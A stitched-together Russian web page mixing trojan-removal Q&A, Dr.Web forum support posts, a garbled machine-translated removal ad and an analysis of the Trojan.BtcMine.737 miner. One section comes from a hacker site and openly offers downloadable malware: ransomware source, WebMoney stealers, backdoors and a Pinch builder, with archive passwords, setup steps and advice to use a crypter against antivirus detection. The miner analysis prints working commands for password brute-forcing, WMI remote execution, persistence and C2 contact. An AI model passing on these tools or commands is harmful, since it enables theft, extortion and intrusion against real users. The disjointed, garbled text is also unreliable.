Рейтинг: 4.9/5.0 (1738 проголосовавших)

Рейтинг: 4.9/5.0 (1738 проголосовавших)Категория: Инструкции

Пётр Степанов Гуру (4256) 4 года назад

Константин Дубровский (IV) Гений (68351) 4 года назад

Инструкция

1

Троянская программа распространяется лично хакерами в отличие от других вирусов, которые распространяются самостоятельно. Установите антивирусное программное обеспечение на ваш персональный компьютер. Обязательно используйте лицензионную версию, чтобы вы могли получать обновления с сайта производителя.

2

Проверьте ваш компьютер на наличие вирусов, если на нем имеется троянская программа, то она также будет обнаружена. Названия у данной вредоносной программы могут быть различными, например, Adware Sheriff, Alpha Cleaner, AntiVirGear, Back Orifice, Brave Sentry, NetBus, Pest Trap, Pinch, Prorat, SpyAxe, SpyShredder, SpyTrooper, SpywareNo, SpywareQuake, Trojan.Genome.BUY, Trojan.Winlock, Vanda, Zlob, CyberGate, Wishmaster.

После того, как антивирус обнаружил троянскую программу, нажмите кнопку «Лечить все».

3

Признаком того, что на вашем персональном компьютере появилась данная вредоносная программа, является факт, что содержимое папок пропадает или замещается на посторонние файлы. Проверьте эту папку антивирусом. Если вирус не обнаружен и папка не содержит важных файлов, то рекомендуется удалить ее или поместить на карантин.

4

Троянскую программу Winlock необходимо удалять вручную, так как она блокирует рабочий стол персонального компьютера. Скачайте на незараженном компьютере с сайта Dr.Web программное обеспечение LiveCD (http://www.freedrweb.com/livecd ). Данная программа является бесплатной. Запишите ее на чистый диск и вставьте в привод зараженного компьютера. Перезагрузите систему. Начнется поиск троянской программы и удаление ее.

5

Для удаления вирусов используйте восстановление системы. Зайдите в «Пуск» - «Все программы» - «Стандартные программы» - «Служебные» и выберите «Восстановление системы. Укажите точку «отката» и нажмите «ОК». После данной операции вирус будет удален.

Vladimir Искусственный Интеллект (162398) 4 года назад

А если Winlock переписал загрузочную область системы, что может сделать CureIt? И как зайти в Пуск и т.д. если система вообще не запускается? И какое отношение имеет этот ламерский бред к вопросу?

Константин Дубровский (IV) Гений (68351) Если-бред,то помножь его на ноль,ПОНЯЛ.

денис григорьев Ученик (103) 4 месяца назад



nowik1971 04 Мар 2016

nowik1971 04 Мар 2016

Здравствуйте! не могу избавиться от Trojan:Win32/Skeeyah.A!bit сколько лет пользуюсь вашим антивирусом и такого

никогда не было.

Ка мне сделать чтобы выловить его. он не определяется а вот на сайте вирус тотал онлайн показывает антивирус от Microsoft Trojan:Win32/Skeeyah.A!bit прилагаю все нужные файлы,только лог файл сканера доктор веб большой даже в рар архиве я его на внешний сервер закинул вот ссылка : https://yadi.sk/d/yyK_taPwpvFLt

помогите избавиться. хотел уже от микрософт утилиту поставить, но она просит снести доктор веб, я не хочу.

А узнал как? да просто делал сборку инсталлятор и проверил и ужаснулся вот так.

Спасибо огромнейшее заранее!

Dr.Robot 04 Мар 2016

Dr.Robot 04 Мар 2016

1. Если Вы подозреваете у себя на компьютере вирусную активность и хотите получить помощь в этом разделе.

Вам необходимо кроме описания проблемы приложить к письму логи работы трёх программ - сканера Dr. Web (или CureIt!. если антивирус Dr. Web не установлен на Вашем ПК), Hijackthis и DrWeb SysInfo. Где найти эти программы и как сделать логи описано в Инструкции. Без логов помочь Вам не сможет даже самый квалифицированный специалист.

2. Если у Вас при включении компьютера появляется окно с требованием перечислить некоторую сумму денег и при этом блокируется доступ к рабочему столу,

- попытайтесь найти коды разблокировки здесь https://www.drweb.com/xperf/unlocker/

- детально опишите как выглядит это окно (цвет, текст, количество кнопок, появляется ли оно до появления окна приветствия Windows или сразу же после включении компьютера);

- дождаться ответа аналитика или хелпера;

3. Если у Вас зашифрованы файлы,

Внимание! Услуга по расшифровке файлов предоставляется только лицензионным пользователям продуктов Dr.Web, у которых на момент заражения была установлена коммерческая лицензия Dr.Web Security Space не ниже версии 9.0, Антивирус Dr.Web для Windows не ниже версии 9.0 или Dr.Web Enterprise Security Suite не ниже версии 6.0. подробнее .

Что НЕ нужно делать:

- лечить и удалять найденные антивирусом вирусы в автоматическом режиме или самостоятельно. Можно переместить всё найденное в карантин, а после спросить специалистов или не предпринимать никаких действий, а просто сообщить название найденных вирусов;

- переустанавливать операционную систему;

- менять расширение у зашифрованных файлов;

- очищать папки с временными файлами, а также историю браузера;

- использовать самостоятельно без консультации с вирусным аналитиком Dr. Web дешифраторы из "Аптечки сисадмина" Dr. Web;

- использовать дешифраторы рекомендуемые в других темах с аналогичной проблемой.

Что необходимо сделать:

- прислать в вирусную лабораторию Dr. Web https://support.drweb.com/new/free_unlocker/?keyno=&for_decode=1 несколько зашифрованных файлов и, если есть, их не зашифрованные копии в категорию Запрос на лечение. Дожидаться ответа на Вашу почту вирусного аналитика и далее следовать его указаниям ведя с ним переписку по почте. На форуме рекомендуется указать номер тикета вирлаба - это номер Вашего запроса, содержащий строку вида [drweb.com #3219200] ;

4. При возникновении проблем с интернетом, таких как "не открываются сайты", в браузерах появляются картинки с порно или рекламным содержанием там, где раньше ничего подобного не было, появляются надписи типа "Содержание сайта заблокировано" и пр. нестандартные уведомления необходимо выложить дополнительно к логам из п.1 лог команды ipconfig

Для этого проделайте следующее:

maxic 04 Мар 2016

maxic 04 Мар 2016

Trojan Remover - специализированное приложение для обнаружения и удаления троянов. Это прекрасное дополнение к обычным антивирусам, которые не всегда могут помочь в решении данной задачи. Программа сканирует файлы, которые потенциально могут являться целью вирусов-троянов, проверяет реестр Windows на предмет подозрительных изменений, и главное - сканирует оперативную память на наличие посторонних и необычных процессов. Если вы вооружены последней версией Ремувера, то для «троянских коней» не будет места, в котором они смогут спрятаться. Обратите внимание, что в составе раздачи находится отдельный активационный ключ Trojan Remover, при помощи которого можно быстро пройти регистрацию программы. В качестве альтернативного варианта лечения используется файл замены, если не сработают скачанные ключи советуем воспользоваться этим средством.

При обнаружении трояна или подозрительного объекта утилита изолирует его, и предлагает пользователю выбрать дальнейшие варианты поведения - удалить файл или переименовать. Если реестр операционной системы был изменен трояном - программа предложит удалить вредоносную ветку. База известного вредоносного ПО постоянно пополняется, а информационный каталог поможет получить сжатую информацию о свойствах интересующего вируса. Продвинутый планировщик заданий позволяет запланировать сканирование на удобное для пользователя время. После каждого сканирования программа создает лог, позволяющий получить детальный отчет о проведенных операциях.

Особенности утилиты безопасности Trojan Remover:

Поддержите проект www.xaker26.com WebMoney: R200299386989 или Z350462409894

Trjan XControl - административный Троян. С помощью него машина жертвы становится полностью под вашим контролем.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Троян Шантажист (исходник на Delphi)

Автор: Nightmare

Описание: Значит, описываю программу. Вирус работает по такому принципу:

1.Ищет на диске определённые расширения, букву диска, а также типы файлов вы указываете сами. (По умолчанию там *.doc, *.pdf, *.jpg)

2.Найденные пути файлов он пихает в Memo, а оттуда в цикле построчно шифрует с открытым ключом, который тоже меняется на любой (По умолчанию там supersecretpass), шифруется с помощью подгружаемой DLL, которая написана на ASM`e, и имеет неплохой алгоритм шифровки с открытым ключем.

3.Далее мы устанавливаем на рабочий стол жертвы .jpg картинку.

4.Ну а далее мы просто перезагружаем компьютер, и все данные теряются, остаются лишь зашифрованные файлы.

В комплекте идёт также исходник дешифратора, принцип его работы:

1.Ищет установленную вирусом DLL, если нету, значит вирус тут не был. По ней и ориентируется, начать работу или выйти.

2.Ищет файлы *.vscrypt на компьютере, и по аналогии копирует их в memo, и делает дешифрацию с тем-же ключём.

3.Если всё успешно, выводит сообщение.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Троян WM cleaner v1.2 - Троян для кражи WebMoney. В поле Z, R, E, U вписываете свои кошельки жмёте на BUILD и у вас конфигурируется трой для кражи WebMoney. Потом берете и засылаете его жертве перед этим пропустив его через криптор чтоб Антивир его не заполил. Когда жертва его запустит у жертвы в WebMoney Kepere поменяются кошельки на ваши которые вы вписали в BULDER WM cleaner тем самым его WebMoney станнит вашим достоянием.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Троян WMSpy Builder Private - Данный Троян можно сказать уникальный т.к он не только крадёт бабло с WebMoney со всех кошельков но он ещё умудряется тащить Яндекс Деньги и E-gold. В архиве находится Builder это сам конфигуратор троя и прога KiLL я так понял что она нужна для убивания процесса после компиляции вируса так же в архиве лежит видео урок как скомпилить данный Трой.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Vir - это БЕЗВРЕДНЫЙ вирус написанный на досе, который скрывает всё что хранится в папки Мои документы. В архиве также дан anti vir при запуске его у вас обратно всё появляется. НЕ ПАЛИТСЯ НЕ ЧЕМ…

depositfiles.com

letitbit.net

Anti-Lamer BackDor v1.2 - административный Троян. Который может выслать вам на ICQ и E-mail IP жертвы. Тот IP который вы получили, вставляете в клиентскую часть BackDora нажмёте Connect и вы да ВЫ соединяетесь с компом жертвы и можете делать с ним всё что вашей ХаЦкерской душонке угодно.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Builder 2.99 SLESH - это Pinch Builder от SLESHA.

Настройка Builder 2.99 SLESH:

Для того чтоб нам настроить Pinch Builder от SLESHA нам понадобится сайт с поддержкой php (holm.ru, jino-net.ru, http://www.wallst.ru, др.). Закидываем туда папку gate со всем ее содержимым. На папки выставляем права 777, на скрипты - 775.

Открываем Builder 2.99

Вводим:

Host - адрес вашего сайта (например www.pinch.h17.ru)

Path - Путь до гейта (например /gate/gate.php)

E-mail - сюда будут высылаться отчеты (можно ничего не вводить)

Subject - Тема письма с отчетом.

File Name - Имя файла, прикрепленного к письму. Можно не изменять.

Нажимаем Build. Вот и всё.

depositfiles.com

letitbit.net Пароль к архиву: 5555

Набор иконок - архивы с набором самых различных иконок на разные темы.

depositfiles.com

letitbit.net

Trojan.BtcMine.737 - троян, предназначенный для добычи (майнинга) криптовалют. Вредоносная программа состоит из трех упакованных друг в друга установщиков, созданных с использованием технологии Nullsoft Scriptable Install System (NSIS).

Первый установщик представляет собой дроппер, который пытается остановить процессы Trojan.BtcMine.737, при условии, что они уже были ранее запущены в системе:

cmd /c taskkill /f /im file0.exe & tskill file0.exe

cmd /c taskkill /f /im CNminer.exe & tskill CNminer.exe

cmd /c taskkill /f /im minerd.exe & tskill minerd.exe

cmd /c taskkill /f /im cgminer.exe & tskill cgminer.exe

cmd /c taskkill /f /im key.exe & tskill key.exe

Затем размещает и запускает собственные копии на диске атакуемого компьютера:

после чего пытается удалить исходный файл:

cmd /c for %i in (1,1,900) do del "<полный путь к дропперу>"

Второй установщик, в первую очередь, сохраняет в папе

на диске атакованного компьютера и запускает исполняемый файл CNminer.exe, который в свою очередь представляет собой NSIS-установщик.

После этого он создает собственную копию в папке автозагрузки

с помощью команды:

cmd /c xcopy /y <своё имя> %COMMON_STARTUP% & xcopy /y /i <cвоё имя> %APPDATA%\%USERNAME%

К этой папке вредонос автоматически открывает доступ из локальной сети:

net share %USERNAME%="$APPDATA\%USERNAME%" /unlimited /cache:programs

Сохраняет свою копию в папке «Документы» пользователя Windows:

"cmd" /c xcopy /y "$EXEPATH" "C:\Documents and Settings\All Users\Документы\" &

xcopy /y /i "$EXEPATH" "C:\Documents and Settings\All users\Documents\"

Затем троянец копирует себя в корневую папку всех дисков инфицированной машины. Стоит сразу отметить, что эту операцию он повторяет с определенной периодичностью.:

cmd /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z)

do xcopy /y "%Temp%\key.exe" %i:\

В целевых папках данные копии вредоносной программы отображаются в виде файла с именем Key, и имеют значок WinRAR-архива.

Затем троянская программа перечисляет доступные в сетевом окружении компьютеры

"cmd" /c taskkill /f /im net.exe & tskill net.exe & net view

и пытается подключиться к ним, перебирая логины и пароли с использованием имеющегося в его распоряжении специального списка:

"cmd" /c taskkill /f /im net.exe & tskill net.exe & net use

"\\NETCOMP-PC" "passwordpassword" /user:"NETCOMP" & net view "\\NETCOMP-PC" &

net use "\\NETCOMP-PC" /delete /y

"cmd" /c taskkill /f /im net.exe & tskill net.exe & net use

"\\NETCOMP-PC" "P@ssw0rd" /user:"NETCOMP" & net view "\\NETCOMP-PC" &

net use "\\NETCOMP-PC" /delete /y

"cmd" /c taskkill /f /im net.exe & tskill net.exe & net use

"\\NETCOMP-PC" "flvbybcnhfnjh" /user:"NETCOMP" & net view "\\NETCOMP-PC" &

net use "\\NETCOMP-PC" /delete /y

.

Кроме этого, вредоносная программа пытается подобрать пароль к локальной учетной записи пользователя Windows. Если данная операция ему удается, тогда Trojan.BtcMine.737 при наличии соответствующего оборудования запускает на инфицированном компьютере открытую точку доступа WiFi:

cmd /c taskkill /f /im schtasks.exe &

tskill schtasks.exe &

SchTasks /Create /TN WiFi /F /TR "cmd /c netsh wlan set hostednetwork mode=allow

ssid=FREE_WIFI_abc12345 key=abc12345 keyUsage=persistent && netsh wlan start hostednetwork &

net share %USERNAME%=C:\Users\%USERNAME%\AppData\Roaming\%USERNAME% /unlimited

/cache:programs" /RU "%USERNAME%" /RP "passwordpassword" /SC ONCE /ST 01:00:00 &&

SchTasks /Run /TN WiFi /i

Если вредоносу удалось получить доступ к одному из компьютеров в локальной сети, тогда предпринимается попытка сохранить и запустить на нем копию трояна. При этом будет использоваться либо инструментарий Windows Management Instrumentation (WMI)

StrCpy $R7 "/node:"$R1" /user:$R2 /password:$R3"

Push "cmd" /c wmic $R7 process where name="$EXEFILE" | find /i "$EXEFILE" ||

(wmic $R7 process call create "C:$R5\$EXEFILE" & wmic $R7 process call create "$R6\$EXEFILE")

либо при помощи планировщика заданий:

Push "cmd" /c schtasks /create /s "$R1" /u $R2 /p $R3 /ru system /tn "Key"

/tr "C:$R5\$EXEFILE" /sc onlogon /f

Установщиком утилиты для добычи криптовалюты является программа CNminer.exe. Ее Trojan.BtcMine.737 сохраняет на диск на втором этапе своей установки. После запуска на инфицированном компьютере CNminer.exe сохраняет в текущей папке исполняемые файлы майнера для 32-разрядной и 64-разрядной архитектур, а помимо этого и текстовый файл с необходимыми для его работы конфигурационными данными:

Ссылку на исполняемый файл троян вносит в отвечающую за автоматический запуск приложений ветвь системного реестра Windows. Кроме того, троянская программа сохраняет ярлык на него в стандартной папке автозапуска.:

WriteRegStr HKCU "Software\Microsoft\Windows\CurrentVersion\Run" "CNminer"

"$APPDATA\NsCpuCNMiner\CNminer.exe"

CreateShortCut "$COMMON_STARTUP\CNminer.lnk" "$APPDATA\NsCpuCNMiner\CNminer.exe"

0 465 108462336

После старта установщика содержащийся в нем сценарий останавливает уже работающие процессы майнеров, при условии, что они были запущены ранее:

cmd.exe /c taskkill /f /im minerd.exe & tskill minerd.exe

cmd.exe /c taskkill /f /im NsCpuCNMiner32.exe & tskill NsCpuCNMiner32.exe

cmd.exe /c taskkill /f /im NsCpuCNMiner64.exe & tskill NsCpuCNMiner64.exe

Затем он обращается к своему управляющему серверу, который возвращает ему в виде HTML-файла дополнительные конфигурационные данные с параметрами пулов и номерами электронных кошельков. Примечательно, но эти номера периодически меняются:

StrCpy $[38] "[. &%=@!1234567890/qwertyuiopasdfghjklzxcvbnm "

StrCpy $[39] " mnbvcxzlkjhgfdsapoiuytrewq/0987654321!@=%&. ["

StrCpy $[33]

"st******t.ru,178.**.***.223,pr******t.ru,te*****y.ru,p*****s.ru,qp****t.ru,pr*****s.ru"

StrCpy $[34] "stratum+tcp://mine.moneropool.com:8080 -t 0"

StrCpy $[35]

"43qgfne1Bi2UUvffo815n3DfGmMW6ZRmagc2aCagW9wdY7QDvL1qCw1LD6FCro9kk42e86bxxRbbnSk3mUfaW2nCDbZgA

Bp"

.

Push kernel32::GetTickCount()i.r2

StrCpy $[32] "http://$[32]/test.html?$2"

.

Push $[32]

Push /TOSTACK

Push Mozilla/5.0 Gecko/20100101 Firefox/4.0

Push /USERAGENT

RegisterDLL $PLUGINSDIR\inetc.dll get 0

Sleep 942

Затем запускается сам майнер:

"C:\Users\<username>\AppData\Roaming\NsCpuCNMiner\NsCpuCNMiner32.exe" -dbg -1

-o stratum+tcp://mine.moneropool.com:3333 -t 0 -u

43tjagd2e8d4GXzYn5xmysYmDnLbvvZSHFPbMWtg4Cs1DLwztfENYbNBz8Y8fmuhpCXFHDzXUWn2QZwhswsNtgzTM8v899

K -p x

Кроме того, следует отметить, что в качестве майнера для добычи криптовалюты злоумышленники используют утилиту другого разработчика, детектируемую как вредоносная программа семейства Tool.BtcMine. Известно, что создатель данной утилиты распространяет ее на условии оплаты комиссии в размере 2,5% от всей добытой с ее помощью криптовалюты.

Ваш компьютер держать обнаружения Trojan/VB.Inject.LD.79?Что делать, чтобы избавиться от этого вируса надоедливых даже если ваша антивирусная программа не может удалить его?Узнайте больше здесь, чтобы узнать Эффективное руководство руководство, чтобы полностью удалить сейчас.

Trojan/VB.Inject.LD.79:Появление Trojan/VB.Inject.LD.79 Угроза подразумевает компьютера катастрофы, которая является одной из недавних инфекций PC раскрутки в Интернете.Хотя это троян помечены низким уровнем риска, его влияние на Ваш компьютер, безусловно, нежелательно и может оказаться вредным в долгосрочной перспективе.После того как система будет взломана, Trojan/VB.Inject.LD.79 падает их исполняемые файлы в нескольких местах на компьютере.Как правило, вложенную в корень диска используется с тем же именем, имя исполняемого файла.Тогда она будет пытаться скрыть папку установки и процессов от обнаружения.И потом, Trojan/VB.Inject.LD.79 начнет сбор информации: это, возможно, содержат модули для захвата экрана, клавиатурных шпионов, файлы контролировать загрузку информации о состоянии, граббер кредитной карты, конфигурации прокси-компонентов и веб-инъекции конфигурационный файл, который записывает определенные виды деятельности пользователей и отправляет видео на мошенников.

Ваш антивирус претензии, устранив Trojan/VB.Inject.LD.79 но каждый раз, когда он возвращается в ближайшее время.Вы пытались отменить корень, но он вернулся с большим количеством заблокирован / скрытые файлы?Это то, что вас смущает плюс вы почти ничего не знал о удаления вирусов. Trojan/VB.Inject.LD.79 приняла новейшие руткит-технологии, поэтому антивирусные удалось поднять его, так что вы можете забыть об удалении этого вредителя через помощью ваших существующих антивирусов.

Проблема INFECTED:Установите Всемирный Самый быстрый и легкий PC Cleaner МЦ.

После установки, запустите программу и нажмите на кнопку "изучить теперь" в главном функции.МЦ затем начнет сканировать все вредоносные программы или файлы барахла, скрытые в вашем компьютере.

После экзамена, вы можете нажать кнопку "Исправить", чтобы закончить очистку, весь процесс займет всего несколько секунд.

If you want a thorough scan, we suggest using YAC Anti-Malware function to refresh your PC with a single click, here's the steps:

1. Перейдите к функции "Anti-Malware».

2. Нажмите кнопку "Threat Scan", чтобы начать обнаружения вредоносных программ.

Для того чтобы удалить Trojan/VB.Inject.LD.79 вручную, вы должны иметь технические знания первого, то только вы можете удалить его вручную, так как требует знания системные файлы и файлы реестра, и если у вас нет ни малейшего представления об этом затем пытается ручными методами может привести Вам больше проблемных ситуаций и одно неверное удаление файла может сделать вашу систему полностью непригодным.Trojan/VB.Inject.LD.79 шагов для ручного удаления являются:

Шаг 1:Примечание: Если вы не можете решить проблему с МЦ средство для удаления вируса, пожалуйста, поиск ниже выражении на Google.

Общих моментов, касающихся Условия поиска:

Trojan/VB.Inject.LD.79, Trojan/VB.Inject.LD.79 удаления, удаления Trojan/VB.Inject.LD.79, Trojan/VB.Inject.LD.79 Uninstall, что Trojan/VB.Inject.LD.79, как удалить Trojan/VB.Inject.LD.79 определяет, как избавиться от Trojan/VB.Inject.LD.79, как удалить Trojan/VB.Inject.LD.79 от Chrome / IE / Firefox

Топ гиды 14 Вирус УдалениеТроянец, предназначенный для добычи (майнинга) криптовалют и состоящий из трех упакованных друг в друга установщиков, созданных злоумышленниками с использованием технологии Nullsoft Scriptable Install System (NSIS).

Первый слой представляет собой довольно-таки простой дроппер: он пытается остановить ранее запущенные процессы троянца:

Затем размещает и запускает собственные копии на диске атакуемого компьютера:

после чего пытается удалить исходный файл:

Второй установщик, представленный в виде файла key.exe, сохраняет и запускает исполняемый файл с именем CNminer.exe в папке:

Создает свою копию в папке %APPDATA%\%USERNAME% с помощью команды:

затем автоматически открывает к ней доступ из локальной сети:

Сохраняет свою копию в папке «Документы» пользователя Windows:

Затем троянец копирует себя в корневую папку всех дисков инфицированной машины (эту операцию он повторяет с определенной периодичностью):

В целевых папках эти копии вредоносной программы отображаются в виде файла с именем Key, имеющего значок WinRAR-архива.

После запуска троянец перечисляет доступные в сетевом окружении компьютеры:

и пытается подключиться к ним, перебирая логины и пароли с использованием имеющегося в его распоряжении специального списка:

Помимо этого, вредоносная программа пытается подобрать пароль к локальной учетной записи пользователя Windows. Если это удается, Trojan.BtcMine.737 при наличии соответствующего оборудования запускает на инфицированном компьютере открытую точку доступа WiFi:

Если вредоносной программе удалось получить доступ к одному из компьютеров в локальной сети, предпринимается попытка сохранить и запустить на нем копию троянца либо с использованием инструментария Windows Management Instrumentation (WMI):

либо при помощи планировщика заданий:

Запустившись на инфицированном компьютере, приложение CNminer.exe сохраняет в текущей папке исполняемые файлы майнера: NsCpuCNMiner32.exe, NsCpuCNMiner64.exe и pools.txt. Ссылку на исполняемый файл троянец вносит в отвечающую за автоматический запуск приложений ветвь системного реестра Windows, и, кроме того, сохраняет ярлык на него в стандартной папке автозапуска:

После старта установщика содержащийся в нем сценарий останавливает уже работающие процессы майнеров (если они были запущены ранее):

Затем троянец обращается к своему управляющему серверу, который возвращает ему в виде HTML-файла дополнительные конфигурационные данные с параметрами пулов и номерами электронных кошельков, причем эти номера периодически меняются:

Затем запускается сам майнер:

Следует отметить, что в качестве майнера для добычи криптовалюты злоумышленники используют утилиту другого разработчика, детектируемую Антивирусом Dr.Web как программу из семейства Tool.BtcMine.

Рекомендации по лечениюНа 1 месяц (без регистрации) или 3 месяца (с регистрацией и скидкой на продление)

у меня на компе этотвирус!!а,антивирус стоит dr.web 4.33,антивирусный сканер неможет найти ничево,когда я перезагружаю комп,при входе в систему появляются таблички:

1)c:\windows\system 32 ненайден,откройте панель управления нажмите на пуск и найдите.

2)c:\windows\system 32 неправильная ссылка удалить ее.

3)появляется окно:ошибка,а ниже написано аа и все.

если окно 3 закрыть то комп начинает глючить.

и еще когда проверяет сканер появляется отчет о ошибке.

1. не плодите новые темы - отвечайте в уже созданной.

2. выложите лог исследования (!) системы программы AVZ, как этого требуют правила форума

3. найдите с помощью AVZ и пришлите файлы:

C:\WINDOWS\system32\Scandisk.exe

c:\windows\system32\winsock.exe

C:\Documents and Settings\user\?aai?ee noie\aceiiuee\CrackPass.exe

4. пофиксите с помощью HijackThis строки:

R0 - HKCU\Software\Microsoft\Internet Explorer\Toolbar,LinksFolderName = Nnueee

F3 - REG:win.ini: run=C:\WINDOWS\system32\Scandisk.exe

O3 - Toolbar: (no name) -

O4 - HKLM\..\Run: [System Network Security] C:\WINDOWS\system32\msnws.exe

O4 - HKLM\..\Run: [Microsoft Scandisk] C:\WINDOWS\system32\Scandisk.exe

O4 - HKLM\..\Run: [winsock.exe] c:\windows\system32\winsock.exe

O4 - HKLM\..\RunServices: [Microsoft Scandisk] C:\WINDOWS\system32\Scandisk.exe

O4 - HKLM\..\RunServices: [winsock.exe] c:\windows\system32\winsock.exe

O4 - HKLM\..\RunServicesOnce: [winsock.exe] c:\windows\system32\winsock.exe

O4 - HKCU\..\Run: [::CrackPass::] C:\Documents and Settings\user\?aai?ee noie\aceiiuee\CrackPass.exe

O4 - HKCU\..\Run: [Microsoft Scandisk] C:\WINDOWS\system32\Scandisk.exe

O4 - HKCU\..\Run: [winsock.exe] c:\windows\system32\winsock.exe

O4 - HKCU\..\Run: [System] C:\WINDOWS\svchost.exe

O16 - DPF: <360E40AA-EE8B-4101-BA67-0CAD3F7A48DD> (Nyoko Downloader Class) - http://www.riverbelle.com/download_helper/Nyoko.cab

O23 - Service: ASP.NET State Service (aspnet_state) - Unknown owner - C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\aspne t_state.exe (file missing)

как фиксить - написано в разделе ЧАВО форума